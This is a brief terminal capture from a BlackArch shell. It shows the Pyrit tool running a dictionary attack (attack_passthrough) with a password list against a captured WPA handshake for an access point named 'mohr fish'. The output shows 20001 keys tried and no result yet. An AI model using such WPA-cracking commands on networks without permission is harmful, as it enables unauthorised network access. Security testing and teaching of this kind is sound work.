 [ blackarch ~ ]# pyrit -r wpa.cap -i /tmp/passlist attack_passthrough
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file 'wpa.cap' (1/1)...
Parsed 3 packets (3 802.11-packets), got 1 AP(s)
Picked AccessPoint d0:84:b0:3e:b8:36 ('mohr fish') automatically.
Tried 20001 PMKs so far; 1275 PMKs per second.